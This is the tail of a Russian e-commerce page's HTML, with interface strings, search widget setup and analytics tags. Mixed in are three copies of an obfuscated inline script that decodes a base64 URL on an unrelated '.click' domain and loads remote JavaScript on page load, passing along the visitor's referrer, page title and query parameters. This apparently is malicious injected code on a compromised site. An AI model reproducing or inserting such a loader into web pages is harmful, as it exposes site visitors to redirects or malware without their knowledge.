Свернуть','JS_REQUIRED':'Заполните это поле','JS_FORMAT':'Неверный формат','JS_FILE_EXT':'Недопустимое расширение файла','JS_PASSWORD_COPY':'Пароли не совпадают','JS_PASSWORD_LENGTH':'Минимум 6 символов','JS_ERROR':'Неверно заполнено поле','JS_FILE_SIZE':'Максимальный размер 5мб','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Прикрепите файл','JS_DATE':'Некорректная дата','JS_DATETIME':'Некорректная дата/время','JS_REQUIRED_LICENSES':'Согласитесь с условиями','JS_REQUIRED_OFFER':'Согласитесь с условиями','LICENSE_PROP':'Согласие на обработку персональных данных','LOGIN_LEN':'Введите минимум {0} символа','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','TOP_AUTH_REGISTER':'Регистрация','CALLBACK':'Заказать звонок','ASK':'Задать вопрос','REVIEW':'Оставить отзыв','S_CALLBACK':'Заказать звонок','UNTIL_AKC':'До конца акции','TITLE_QUANTITY_BLOCK':'Остаток','TITLE_QUANTITY':'шт','TOTAL_SUMM_ITEM':'Общая стоимость ','SUBSCRIBE_SUCCESS':'Вы успешно подписались','RECAPTCHA_TEXT':'Подтвердите, что вы не робот','JS_RECAPTCHA_ERROR':'Пройдите проверку','COUNTDOWN_SEC':'сек','COUNTDOWN_MIN':'мин','COUNTDOWN_HOUR':'час','COUNTDOWN_DAY0':'дн','COUNTDOWN_DAY1':'дн','COUNTDOWN_DAY2':'дн','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года','COUNTDOWN_COMPACT_SEC':'с','COUNTDOWN_COMPACT_MIN':'м','COUNTDOWN_COMPACT_HOUR':'ч','COUNTDOWN_COMPACT_DAY':'д','COUNTDOWN_COMPACT_WEAK':'н','COUNTDOWN_COMPACT_MONTH':'м','COUNTDOWN_COMPACT_YEAR0':'л','COUNTDOWN_COMPACT_YEAR1':'г','CATALOG_PARTIAL_BASKET_PROPERTIES_ERROR':'Заполнены не все свойства у добавляемого товара','CATALOG_EMPTY_BASKET_PROPERTIES_ERROR':'Выберите свойства товара, добавляемые в корзину в параметрах компонента','CATALOG_ELEMENT_NOT_FOUND':'Элемент не найден','ERROR_ADD2BASKET':'Ошибка добавления товара в корзину','CATALOG_SUCCESSFUL_ADD_TO_BASKET':'Успешное добавление товара в корзину','ERROR_BASKET_TITLE':'Ошибка корзины','ERROR_BASKET_PROP_TITLE':'Выберите свойства, добавляемые в корзину','ERROR_BASKET_BUTTON':'Выбрать','BASKET_TOP':'Корзина в шапке','ERROR_ADD_DELAY_ITEM':'Ошибка отложенной корзины','VIEWED_TITLE':'Ранее вы смотрели','VIEWED_BEFORE':'Ранее вы смотрели','BEST_TITLE':'Лучшие предложения','CT_BST_SEARCH_BUTTON':'Поиск','CT_BST_SEARCH2_BUTTON':'Найти','BASKET_PRINT_BUTTON':'Распечатать','BASKET_CLEAR_ALL_BUTTON':'Очистить','BASKET_QUICK_ORDER_BUTTON':'Быстрый заказ','BASKET_CONTINUE_BUTTON':'Продолжить покупки','BASKET_ORDER_BUTTON':'Оформить заказ','SHARE_BUTTON':'Поделиться','BASKET_CHANGE_TITLE':'Ваш заказ','BASKET_CHANGE_LINK':'Изменить','MORE_INFO_SKU':'Купить','FROM':'от','BEFORE':'до','TITLE_BLOCK_VIEWED_NAME':'Ранее вы смотрели','T_BASKET':'Корзина','FILTER_EXPAND_VALUES':'Показать все','FILTER_HIDE_VALUES':'Свернуть','FULL_ORDER':'Полный заказ','CUSTOM_COLOR_CHOOSE':'Выбрать','CUSTOM_COLOR_CANCEL':'Отмена','S_MOBILE_MENU':'Меню','MAX_T_MENU_BACK':'Назад','MAX_T_MENU_CALLBACK':'Обратная связь','MAX_T_MENU_CONTACTS_TITLE':'Будьте на связи','SEARCH_TITLE':'Поиск','SOCIAL_TITLE':'Оставайтесь на связи','HEADER_SCHEDULE':'Время работы','SEO_TEXT':'SEO описание','COMPANY_IMG':'Картинка компании','COMPANY_TEXT':'Описание компании','CONFIG_SAVE_SUCCESS':'Настройки сохранены','CONFIG_SAVE_FAIL':'Ошибка сохранения настроек','ITEM_ECONOMY':'Экономия','ITEM_ARTICLE':'Артикул: ','JS_FORMAT_ORDER':'имеет неверный формат','JS_BASKET_COUNT_TITLE':'В корзине товаров на SUMM','POPUP_VIDEO':'Видео','POPUP_GIFT_TEXT':'Нашли что-то особенное? Намекните другу о подарке!','ORDER_FIO_LABEL':'Ф.И.О.','ORDER_PHONE_LABEL':'Телефон','ORDER_REGISTER_BUTTON':'Регистрация','PRICES_TYPE':'Варианты цен','FILTER_HELPER_VALUES':' знач.','SHOW_MORE_SCU_MAIN':'Еще #COUNT#','SHOW_MORE_SCU_1':'предложение','SHOW_MORE_SCU_2':'предложения','SHOW_MORE_SCU_3':'предложений','PARENT_ITEM_NOT_FOUND':'Не найден основной товар для услуги в корзине. Обновите страницу и попробуйте снова.','INVALID_NUMBER':'Неверный номер','INVALID_COUNTRY_CODE':'Неверный код страны','TOO_SHORT':'Номер слишком короткий','TOO_LONG':'Номер слишком длинный','FORM_REQUIRED_FIELDS':'обязательные поля'})</script>
<script src="/bitrix/templates/aspro_max/js/observer.js" async defer></script>
<script src="/bitrix/templates/aspro_max/js/app.min.js?17473128322299"></script>
<script src="/bitrix/templates/aspro_max/js/fetch/bottom_panel.min.js?1747312819557" defer=""></script>
<script  src="/bitrix/cache/js/s1/aspro_max/template_a7d5ed287ad3a7caad2b3716b1052dcc/template_a7d5ed287ad3a7caad2b3716b1052dcc_v1.js?1747312870334769"></script>
<script>
			var rz_matchSelector = function (el, selector) {
				return (el.matches || el.matchesSelector || el.msMatchesSelector || el.mozMatchesSelector || el.webkitMatchesSelector || el.oMatchesSelector).call(el, selector);
			};
			document.addEventListener('click', function (e) {
				if (rz_matchSelector(e.target, "img[src*=\"captcha.php\"]")) {
					var src = e.target.src;
					src = (src.indexOf("&") > -1) ? src.substr(0, src.indexOf("&")) : src;
					src += '&' + Math.floor(Math.random() * 10000);
					e.target.src = src;
				}
			});
		</script>
<script>var _ba = _ba || []; _ba.push(["aid", "caa2404aef78df19d8c0bc28daf667a8"]); _ba.push(["host", "kdm24.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>

<script>window.onload=function(){window.basketJSParams = window.basketJSParams || [];}
		BX.message({'MIN_ORDER_PRICE_TEXT':'<b>Минимальная сумма заказа #PRICE#<\/b><br/>Пожалуйста, добавьте еще товаров в корзину','LICENSES_TEXT':'Я согласен на <a href=\"/include/licenses_detail.php\" target=\"_blank\">обработку персональных данных<\/a>'});
		arAsproOptions.PAGES.FRONT_PAGE = window[solutionName].PAGES.FRONT_PAGE = "";arAsproOptions.PAGES.BASKET_PAGE = window[solutionName].PAGES.BASKET_PAGE = "";arAsproOptions.PAGES.ORDER_PAGE = window[solutionName].PAGES.ORDER_PAGE = "";arAsproOptions.PAGES.PERSONAL_PAGE = window[solutionName].PAGES.PERSONAL_PAGE = "";arAsproOptions.PAGES.CATALOG_PAGE = window[solutionName].PAGES.CATALOG_PAGE = "";</script>
<script >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
   ym(26055936, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        ecommerce:"dataLayer"
   });
</script>
<script>
	var jsControl = new JCTitleSearch3({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/vendors/cheron_manufactures/',
		'CONTAINER_ID': 'title-search_mega_menu',
		'INPUT_ID': 'title-search-input_mega_menu',
		'INPUT_ID_TMP': 'title-search-input_mega_menu',
		'MIN_QUERY_LEN': 2
	});
</script><script>
	var jsControl = new JCTitleSearch4({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/vendors/cheron_manufactures/',
		'CONTAINER_ID': 'title-search_fixed',
		'INPUT_ID': 'title-search-input_fixed',
		'INPUT_ID_TMP': 'title-search-input_fixed',
		'MIN_QUERY_LEN': 2
	});
</script><script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script><script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script><script>
		$('.left_menu').ready(function(){
			$('.left_menu > li').each(function(){
				if($(this).find('.child_container li.current').length){
					$(this).addClass('current opened');
				}
			});
		})
	</script>
<script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script><script>
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/vendors/cheron_manufactures/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'INPUT_ID_TMP': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script><script>
                                    function jsPriceFormat(_number){
                        BX.Currency.setCurrencyFormat('RUB', {'CURRENCY':'RUB','LID':'ru','FORMAT_STRING':'# руб.','FULL_NAME':'Рубль','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':'2','THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y','CREATED_BY':'','DATE_CREATE':'2016-06-27 10:03:42','MODIFIED_BY':'13538','TIMESTAMP_X':'2020-08-18 14:47:40','TEMPLATE':{'SINGLE':'# руб.','PARTS':['#',' руб.'],'VALUE_INDEX':'0'}});
                        return BX.Currency.currencyFormat(_number, 'RUB', true);
                    }
                            </script>
<script>
            var arAsproCounters = arBasketAspro = {'BASKET':[],'SUBSCRIBE':[],'NOT_AVAILABLE':[],'SERVICES':[],'COMPARE':{'ITEMS':[],'COUNT':'0'},'FAVORITE':{'ITEMS':[],'COUNT':'0'}};
            $(document).ready(function(){
                setBasketStatusBtn();
            });
        </script>
<script >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
   ym(101447779, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
</body>
</html>